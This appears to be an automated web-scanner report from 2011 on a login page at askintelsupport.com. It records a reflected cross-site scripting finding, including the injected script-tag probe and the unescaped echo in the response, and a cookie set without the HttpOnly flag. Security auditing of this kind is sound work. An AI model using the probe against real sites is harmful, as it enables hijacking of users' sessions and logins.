1. Cross-site scripting (reflected)

2. Cookie without HttpOnly flag set
| Severity: | High |
| Confidence: | Certain |
| Host: | http://askintelsupport |
| Path: | /Intel/login.aspx |
| GET /Intel/login.aspx?241b4</script><script Host: askintelsupport.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Cache-Control: no-cache Pragma: no-cache,no-cache Content-Length: 1010 Content-Type: text/html; charset=utf-8 Expires: -1 Server: Microsoft-IIS/7.5 X-AspNet-Version: 2.0.50727 p3p: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT" X-Powered-By: ASP.NET X-UA-Compatible: IE=EmulateIE7 Date: Wed, 24 Aug 2011 15:43:38 GMT Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Login Pa ...[SNIP]... =(document.cookie.indexOf } //if cookies are enabled on client's browser if (cookieEnabled) window.location.href = "Loginr.aspx?241b4</script><script else window.location.href = "Shared/nh_noCookie.htm"; //--> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://askintelsupport |
| Path: | /Intel/login.aspx |
| GET /Intel/login.aspx HTTP/1.1 Host: askintelsupport.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Cache-Control: no-cache Pragma: no-cache,no-cache Content-Length: 958 Content-Type: text/html; charset=utf-8 Expires: -1 Server: Microsoft-IIS/7.5 X-AspNet-Version: 2.0.50727 p3p: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT" Set-Cookie: k57rid2=73465176034556047 Set-Cookie: k57mid2=3; expires=Wed, 24-Aug-2011 16:43:34 GMT; path=/ X-Powered-By: ASP.NET X-UA-Compatible: IE=EmulateIE7 Date: Wed, 24 Aug 2011 15:43:33 GMT Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Login Pa ...[SNIP]... |